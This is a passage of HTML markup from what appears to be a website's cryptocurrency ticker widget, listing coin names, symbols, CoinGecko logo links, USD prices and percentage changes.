class="mcwpup"> 4.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71011/thumb/Untitled_design_%283%29.png" alt="grx-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/grx-chain" target="_blank">GRX Chain <span>(GRX)</span></a> <span>$ 4.53</span><span class="mcwpup"> 0.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14962/thumb/6GxcPRo3_400x400.jpg" alt="dogelon-mars" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogelon-mars" target="_blank">Dogelon Mars <span>(ELON)</span></a> <span>$ 0.00000004</span><span class="mcwpdown"> 0.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29053/thumb/prime-logo-small-border_%282%29.png" alt="echelon-prime" /><b><a rel="nofollow" href="https://coingecko.com/coins/echelon-prime" target="_blank">Echelon Prime <span>(PRIME)</span></a> <span>$ 0.722661</span><span class="mcwpup"> 1.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51002/thumb/symbol_bold__1080px__black.png" alt="rserg" /><b><a rel="nofollow" href="https://coingecko.com/coins/rserg" target="_blank">rsERG <span>(RSERG)</span></a> <span>$ 0.445019</span><span class="mcwpup"> 4.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70944/thumb/power.png" alt="power-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/power-protocol" target="_blank">Power Protocol <span>(POWER)</span></a> <span>$ 0.205708</span><span class="mcwpup"> 33.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15861/thumb/abracadabra-3.png" alt="spell-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/spell-token" target="_blank">Spell <span>(SPELL)</span></a> <span>$ 0.000252</span><span class="mcwpup"> 2.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66827/thumb/mango.jpg" alt="mango-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mango-network" target="_blank">Mango Network <span>(MGO)</span></a> <span>$ 0.027063</span><span class="mcwpup"> 9.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67058/thumb/CROSS_200x200_%281%29.png" alt="cross-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/cross-2" target="_blank">CROSS <span>(CROSS)</span></a> <span>$ 0.128360</span><span class="mcwpdown"> 1.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66267/thumb/Coinbase_Wrapped_XPR_%28cbXRP%29.png" alt="coinbase-wrapped-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-xrp" target="_blank">Coinbase Wrapped XRP <span>(CBXRP)</span></a> <span>$ 1.96</span><span class="mcwpup"> 2.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71375/thumb/ETHGas_token_logo.jpg" alt="ethgas-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethgas-2" target="_blank">ETHGas <span>(GWEI)</span></a> <span>$ 0.027643</span><span class="mcwpup"> 59.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32251/thumb/-6136155493475923781_121.jpg" alt="big-time" /><b><a rel="nofollow" href="https://coingecko.com/coins/big-time" target="_blank">Big Time <span>(BIGTIME)</span></a> <span>$ 0.022581</span><span class="mcwpup"> 7.59%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38068/thumb/lista.png" alt="lista" /><b><a rel="nofollow" href="https://coingecko.com/coins/lista" target="_blank">Lista DAO <span>(LISTA)</span></a> <span>$ 0.148359</span><span class="mcwpup"> 2.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67959/thumb/logo.png" alt="glidr" /><b><a rel="nofollow" href="https://coingecko.com/coins/glidr" target="_blank">Glidr <span>(GLIDR)</span></a> <span>$ 1.21</span><span class="mcwpdown"> 0.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10886/thumb/R9gQTJV__400x400.png" alt="energy-web-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/energy-web-token" target="_blank">Energy Web <span>(EWT)</span></a> <span>$ 0.707982</span><span class="mcwpup"> 7.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29215/thumb/huma.png" alt="huma-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/huma-finance" target="_blank">Huma Finance <span>(HUMA)</span></a> <span>$ 0.024645</span><span class="mcwpdown"> 2.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68474/thumb/GrCcG9N9_400x400.jpg" alt="nockchain" /><b><a rel="nofollow" href="https://coingecko.com/coins/nockchain" target="_blank">Nockchain <span>(NOCK)</span></a> <span>$ 0.022202</span><span class="mcwpup"> 3.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70075/thumb/zcash.png" alt="binance-peg-zcash-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-zcash-token" target="_blank">Binance-Peg ZEC <span>(ZEC)</span></a> <span>$ 355.24</span><span class="mcwpup"> 0.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36854/thumb/IMG_7340.png" alt="ore" /><b><a rel="nofollow" href="https://coingecko.com/coins/ore" target="_blank">ORE <span>(ORE)</span></a> <span>$ 100.70</span><span class="mcwpup"> 9.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9368/thumb/Solar_Blockchain_Foundation_Sun_CG.png" alt="swipe" /><b><a rel="nofollow" href="https://coingecko.com/coins/swipe" target="_blank">Solar <span>(SXP)</span></a> <span>$ 0.063777</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55294/thumb/1.png" alt="skyai" /><b><a rel="nofollow" href="https://coingecko.com/coins/skyai" target="_blank">SkyAI <span>(SKYAI)</span></a> <span>$ 0.042725</span><span class="mcwpdown"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36071/thumb/bome.png" alt="book-of-meme" /><b><a rel="nofollow" href="https://coingecko.com/coins/book-of-meme" target="_blank">BOOK OF MEME <span>(BOME)</span></a> <span>$ 0.000617</span><span class="mcwpup"> 5.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66309/thumb/62.jpg" alt="ridges-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/ridges-ai" target="_blank">Ridges AI <span>(SN62)</span></a> <span>$ 10.63</span><span class="mcwpup"> 8.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52375/thumb/usd-coin-usdc-logo.png" alt="moonwell-flagship-usdc-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/moonwell-flagship-usdc-morpho-vault" target="_blank">Moonwell Flagship USDC (Morpho Vault) <span>(MWUSDC)</span></a> <span>$ 0.972071</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/531/thumb/Xertra_Logo_200x200.png" alt="stratis" /><b><a rel="nofollow" href="https://coingecko.com/coins/stratis" target="_blank">Xertra <span>(STRAX)</span></a> <span>$ 0.020607</span><span class="mcwpup"> 1.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34515/thumb/android-chrome-512x512.png" alt="degen-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/degen-base" target="_blank">Degen <span>(DEGEN)</span></a> <span>$ 0.001144</span><span class="mcwpup"> 2.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31271/thumb/usdt.jpeg" alt="bridged-tether-linea" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-tether-linea" target="_blank">Linea Bridged USDT (Linea) <span>(USDT)</span></a> <span>$ 0.998867</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53206/thumb/IMG_3196.png" alt="tagger" /><b><a rel="nofollow" href="https://coingecko.com/coins/tagger" target="_blank">TAGGER <span>(TAG)</span></a> <span>$ 0.000388</span><span class="mcwpdown"> 1.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13496/thumb/ZINt8NSB_400x400.jpg" alt="tornado-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/tornado-cash" target="_blank">Tornado Cash <span>(TORN)</span></a> <span>$ 11.05</span><span class="mcwpup"> 0.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5163/thumb/Flux_symbol_blue-white.png" alt="zelcash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zelcash" target="_blank">Flux <span>(FLUX)</span></a> <span>$ 0.105394</span><span class="mcwpup"> 3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4428/thumb/ECOMI.png" alt="ecomi" /><b><a rel="nofollow" href="https://coingecko.com/coins/ecomi" target="_blank">ECOMI <span>(OMI)</span></a> <span>$ 0.000155</span><span class="mcwpdown"> 0.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16922/thumb/StorX_Logo_white_300x300-01.png" alt="storx" /><b><a rel="nofollow" href="https://coingecko.com/coins/storx" target="_blank">StorX <span>(SRX)</span></a> <span>$ 0.069242</span><span class="mcwpdown"> 0.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55085/thumb/LOGO_YUSD_BLACK.png" alt="aegis-yusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/aegis-yusd" target="_blank">Aegis YUSD <span>(YUSD)</span></a> <span>$ 0.998671</span><span class="mcwpdown"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11978/thumb/2.png" alt="milk-alliance" /><b><a rel="nofollow" href="https://coingecko.com/coins/milk-alliance" target="_blank">MiL.k <span>(MLK)</span></a> <span>$ 0.078888</span><span class="mcwpup"> 3.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54937/thumb/AUSTIN-Logoo_%281%29.png" alt="austin-capitals" /><b><a rel="nofollow" href="https://coingecko.com/coins/austin-capitals" target="_blank">Austin Capitals <span>(AUX)</span></a> <span>$ 4.25</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39677/thumb/Icon___Dark.png" alt="kelp-gain" /><b><a rel="nofollow" href="https://coingecko.com/coins/kelp-gain" target="_blank">Kelp Gain <span>(AGETH)</span></a> <span>$ 3,165.39</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4645/thumb/Constellation_Network_Logo.png" alt="constellation-labs" /><b><a rel="nofollow" href="https://coingecko.com/coins/constellation-labs" target="_blank">Constellation <span>(DAG)</span></a> <span>$ 0.010893</span><span class="mcwpdown"> 1.67%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39180/thumb/XUSD_Logo_200px.png" alt="straitsx-xusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/straitsx-xusd" target="_blank">StraitsX XUSD <span>(XUSD)</span></a> <span>$ 0.999906</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16724/thumb/osmo.png" alt="osmosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/osmosis" target="_blank">Osmosis <span>(OSMO)</span></a> <span>$ 0.054395</span><span class="mcwpup"> 2.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67277/thumb/WBTCLOGO.png" alt="sui-bridged-wbtc-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-wbtc-sui" target="_blank">Sui Bridged WBTC (Sui) <span>(WBTC)</span></a> <span>$ 89,988.00</span><span class="mcwpup"> 0.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69554/thumb/682794wqoqtox6imt9rvnkfoci27." alt="georgeplaysclashroyale" /><b><a rel="nofollow" href="https://coingecko.com/coins/georgeplaysclashroyale" target="_blank">GeorgePlaysClashRoyale <span>(CLASH)</span></a> <span>$ 0.041220</span><span class="mcwpup"> 1.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39576/thumb/Constellation_Network_Logo.png" alt="wrapped-dag" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-dag" target="_blank">Wrapped DAG <span>(WDAG)</span></a> <span>$ 0.011062</span><span class="mcwpdown"> 0.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39784/thumb/dai.png" alt="binance-peg-dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-dai" target="_blank">Binance-Peg DAI <span>(DAI)</span></a> <span>$ 0.999655</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12913/thumb/audio-token-asset_2x.png" alt="audius" /><b><a rel="nofollow" href="https://coingecko.com/coins/audius" target="_blank">Audius <span>(AUDIO)</span></a> <span>$ 0.029505</span><span class="mcwpup"> 3.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66342/thumb/sn4.png" alt="targon" /><b><a rel="nofollow" href="https://coingecko.com/coins/targon" target="_blank">Targon <span>(SN4)</span></a> <span>$ 10.37</span><span class="mcwpup"> 4.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/385/thumb/Lisk_logo.png" alt="lisk" /><b><a rel="nofollow" href="https://coingecko.com/coins/lisk" target="_blank">Lisk <span>(LSK)</span></a> <span>$ 0.180001</span><span class="mcwpup"> 1.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31274/thumb/token.png" alt="cyberconnect" /><b><a rel="nofollow" href="https://coingecko.com/coins/cyberconnect" target="_blank">CYBER <span>(CYBER)</span></a> <span>$ 0.733977</span><span class="mcwpup"> 3.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50825/thumb/anvil.png" alt="anvil" /><b><a rel="nofollow" href="https://coingecko.com/coins/anvil" target="_blank">Anvil <span>(ANVL)</span></a> <span>$ 0.000507</span><span class="mcwpdown"> 22.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70082/thumb/avici.png" alt="avici" /><b><a rel="nofollow" href="https://coingecko.com/coins/avici" target="_blank">Avici <span>(AVICI)</span></a> <span>$ 3.15</span><span class="mcwpup"> 5.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30323/thumb/hpos10i_logo_casino_night-dexview.png" alt="harrypotterobamasonic10in" /><b><a rel="nofollow" href="https://coingecko.com/coins/harrypotterobamasonic10in" target="_blank">HarryPotterObamaSonic10Inu (ETH) <span>(BITCOIN)</span></a> <span>$ 0.040518</span><span class="mcwpup"> 3.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56062/thumb/usdt.jpg" alt="sui-bridged-usdt-sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui-bridged-usdt-sui" target="_blank">Sui Bridged USDT (Sui) <span>(SBUSDT)</span></a> <span>$ 0.998976</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67384/thumb/fxsave.jpg" alt="fx-usd-saving" /><b><a rel="nofollow" href="https://coingecko.com/coins/fx-usd-saving" target="_blank">f(x) USD Saving <span>(FXSAVE)</span></a> <span>$ 1.08</span><span class="mcwpup"> 0.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31930/thumb/Dovu_Icon_Black_%281%29.png" alt="dovu-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/dovu-2" target="_blank">DOVU <span>(DOVU)</span></a> <span>$ 0.004003</span><span class="mcwpup"> 16.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37754/thumb/io_blackbg.png" alt="io" /><b><a rel="nofollow" href="https://coingecko.com/coins/io" target="_blank">io.net <span>(IO)</span></a> <span>$ 0.148551</span><span class="mcwpup"> 4.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35494/thumb/Blast.jpg" alt="blast" /><b><a rel="nofollow" href="https://coingecko.com/coins/blast" target="_blank">Blast <span>(BLAST)</span></a> <span>$ 0.000740</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66345/thumb/sn8.png" alt="proprietary-trading-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/proprietary-trading-network" target="_blank">Proprietary Trading Network <span>(SN8)</span></a> <span>$ 10.19</span><span class="mcwpup"> 3.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40049/thumb/Fractal_LogoMark_Round.png" alt="fractal-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/fractal-bitcoin" target="_blank">Fractal Bitcoin <span>(FB)</span></a> <span>$ 0.424566</span><span class="mcwpup"> 5.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24169/thumb/Coreum-Icon_%282%29.png" alt="coreum" /><b><a rel="nofollow" href="https://coingecko.com/coins/coreum" target="_blank">Coreum <span>(COREUM)</span></a> <span>$ 0.061062</span><span class="mcwpup"> 7.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52230/thumb/Banana_token_image.png" alt="banana-for-scale-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/banana-for-scale-2" target="_blank">Banana For Scale <span>(BANANAS31)</span></a> <span>$ 0.003991</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18468/thumb/infSOL.png" alt="socean-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/socean-staked-sol" target="_blank">Sanctum Infinity <span>(INF)</span></a> <span>$ 181.34</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32567/thumb/amAPT.png" alt="amnis-aptos" /><b><a rel="nofollow" href="https://coingecko.com/coins/amnis-aptos" target="_blank">Amnis Aptos <span>(AMAPT)</span></a> <span>$ 1.58</span><span class="mcwpup"> 0.6%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10970/thumb/DEAPcoin_01.png" alt="deapcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/deapcoin" target="_blank">DEAPCOIN <span>(DEP)</span></a> <span>$ 0.001436</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56092/thumb/resolv_token.png" alt="resolv" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv" target="_blank">Resolv <span>(RESOLV)</span></a> <span>$ 0.109139</span><span class="mcwpup"> 6.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67489/thumb/Gold_Park.jpg" alt="gold-park" /><b><a rel="nofollow" href="https://coingecko.com/coins/gold-park" target="_blank">Gold Park <span>(GPT)</span></a> <span>$ 0.011208</span><span class="mcwpdown"> 13.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69439/thumb/vkhype.png" alt="kinetiq-earn-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinetiq-earn-vault" target="_blank">Kinetiq Earn Vault <span>(VKHYPE)</span></a> <span>$ 22.41</span><span class="mcwpup"> 2.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/56069/thumb/BOLD_logo.png" alt="liquity-bold-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquity-bold-2" target="_blank">BOLD <span>(BOLD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69284/thumb/hyusd.png" alt="hylo-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/hylo-usd" target="_blank">Hylo USD <span>(HYUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23263/thumb/3408.png" alt="usd-coin-avalanche-bridged-usdc-e" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin-avalanche-bridged-usdc-e" target="_blank">Avalanche Bridged USDC (Avalanche) <span>(USDC.E)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69899/thumb/4_icon_PFP_RGB.png" alt="momentum-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/momentum-3" target="_blank">Momentum <span>(MMT)</span></a> <span>$ 0.191693</span><span class="mcwpup"> 1.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55161/thumb/mind.jpg" alt="mind-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/mind-network" target="_blank">Mind Network <span>(FHE)</span></a> <span>$ 0.156436</span><span class="mcwpdown"> 32.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71543/thumb/nyc_400x400.jpg" alt="nyc-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/nyc-token" target="_blank">NYC <span>(NYC)</span></a> <span>$ 0.129965</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70428/thumb/audiera.png" alt="audiera" /><b><a rel="nofollow" href="https://coingecko.com/coins/audiera" target="_blank">Audiera <span>(BEAT)</span></a> <span>$ 0.278922</span><span class="mcwpup"> 4.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26037/thumb/Wiki-Logo.png" alt="wiki-cat" /><b><a rel="nofollow" href="https://coingecko.com/coins/wiki-cat" target="_blank">Wiki Cat <span>(WKC)</span></a> <span>$ 0.00000007</span><span class="mcwpup"> 4.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12944/thumb/shentu_2.jpg" alt="certik" /><b><a rel="nofollow" href="https://coingecko.com/coins/certik" target="_blank">Shentu <span>(CTK)</span></a> <span>$ 0.251639</span><span class="mcwpdown"> 2.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70222/thumb/apro.png" alt="apro" /><b><a rel="nofollow" href="https://coingecko.com/coins/apro" target="_blank">Apro <span>(AT)</span></a> <span>$ 0.168929</span><span class="mcwpup"> 7.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12826/thumb/hermez_logo.png" alt="hermez-network-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/hermez-network-token" target="_blank">Hermez Network <span>(HEZ)</span></a> <span>$ 3.50</span><span class="mcwpup"> 0.57%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37839/thumb/mTBILL_token.png" alt="midas-mtbill" /><b><a rel="nofollow" href="https://coingecko.com/coins/midas-mtbill" target="_blank">Midas mTBILL <span>(MTBILL)</span></a> <span>$ 1.05</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67822/thumb/olaxbt.jpg" alt="olaxbt" /><b><a rel="nofollow" href="https://coingecko.com/coins/olaxbt" target="_blank">OlaXBT <span>(AIO)</span></a> <span>$ 0.168136</span><span class="mcwpup"> 3.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66263/thumb/CHL-cg.jpg" alt="cjournal-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/cjournal-2" target="_blank">CJournal <span>(CJL)</span></a> <span>$ 0.065688</span><span class="mcwpdown"> 8.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12260/thumb/D919x5-s_400x400.png" alt="tokamak-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/tokamak-network" target="_blank">Tokamak Network <span>(TON)</span></a> <span>$ 0.700620</span><span class="mcwpdown"> 0.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5010/thumb/iq_logo_1.png" alt="everipedia" /><b><a rel="nofollow" href="https://coingecko.com/coins/everipedia" target="_blank">IQ <span>(IQ)</span></a> <span>$ 0.001574</span><span class="mcwpup"> 0.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67322/thumb/ANA_LOGO.png" alt="nirvana-ana-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/nirvana-ana-2" target="_blank">Nirvana ANA <span>(ANA)</span></a> <span>$ 4.68</span><span class="mcwpdown"> 1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1372/thumb/WAX_Coin_Tickers_P_512px.png" alt="wax" /><b><a rel="nofollow" href="https://coingecko.com/coins/wax" target="_blank">WAX <span>(WAXP)</span></a> <span>$ 0.008458</span><span class="mcwpup"> 4.72%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54538/thumb/GlueLogo200px.png" alt="glue" /><b><a rel="nofollow" href="https://coingecko.com/coins/glue" target="_blank">Wrapped Glue <span>(WGLUE)</span></a> <span>$ 0.038571</span><span class="mcwpdown"> 26.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30815/thumb/Paal_New_Logo_%281%29.png" alt="paal-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/paal-ai" target="_blank">PAAL AI <span>(PAAL)</span></a> <span>$ 0.042611</span><span class="mcwpup"> 26.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29299/thumb/AGI_logo_200.png" alt="delysium" /><b><a rel="nofollow" href="https://coingecko.com/coins/delysium" target="_blank">Delysium <span>(AGI)</span></a> <span>$ 0.016480</span><span class="mcwpdown"> 1.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34289/thumb/manta.jpg" alt="manta-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/manta-network" target="_blank">Manta Network <span>(MANTA)</span></a> <span>$ 0.081847</span><span class="mcwpup"> 13.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21132/thumb/santos.png" alt="santos-fc-fan-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/santos-fc-fan-token" target="_blank">Santos FC Fan Token <span>(SANTOS)</span></a> <span>$ 2.34</span><span class="mcwpup"> 5.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5000/thumb/Chromia.png" alt="chromaway" /><b><a rel="nofollow" href="https://coingecko.com/coins/chromaway" target="_blank">Chromia <span>(CHR)</span></a> <span>$ 0.044118</span><span class="mcwpup"> 0.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37354/thumb/lava_logo.png" alt="lava-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/lava-network" target="_blank">Lava Network <span>(LAVA)</span></a> <span>$ 0.085365</span><span class="mcwpdown"> 1.79%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26947/thumb/Coingecko_profile_lisUSD_200x200_%281%29.png" alt="helio-protocol-hay" /><b><a rel="nofollow" href="https://coingecko.com/coins/helio-protocol-hay" target="_blank">Lista USD <span>(LISUSD)</span></a> <span>$ 0.998006</span><span class="mcwpup"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71261/thumb/TronBank.png" alt="tronbank" /><b><a rel="nofollow" href="https://coingecko.com/coins/tronbank" target="_blank">TronBank <span>(TBK)</span></a> <span>$ 0.373012</span><span class="mcwpdown"> 6.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14899/thumb/RwdVsGcw_400x400.jpg" alt="kyber-network-crystal" /><b><a rel="nofollow" href="https://coingecko.com/coins/kyber-network-crystal" target="_blank">Kyber Network Crystal <span>(KNC)</span></a> <span>$ 0.218823</span><span class="mcwpup"> 0.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54471/thumb/corn.jpg" alt="corn-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/corn-3" target="_blank">Corn <span>(CORN)</span></a> <span>$ 0.070844</span><span class="mcwpup"> 0.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7460/thumb/8befc44a46c247e8a3f7fc8abba586b1_%283%29.png" alt="rif-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/rif-token" target="_blank">Rootstock Infrastructure Framework <span>(RIF)</span></a> <span>$ 0.037138</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24530/thumb/galaxy.jpg" alt="project-galaxy" /><b><a rel="nofollow" href="https://coingecko.com/coins/project-galaxy" target="_blank">GAL (migrated to Gravity - G) <span>(GAL)</span></a> <span>$ 0.288821</span><span class="mcwpdown"> 4.31%</span></b></div></li><li class="cc-coin"><div><img 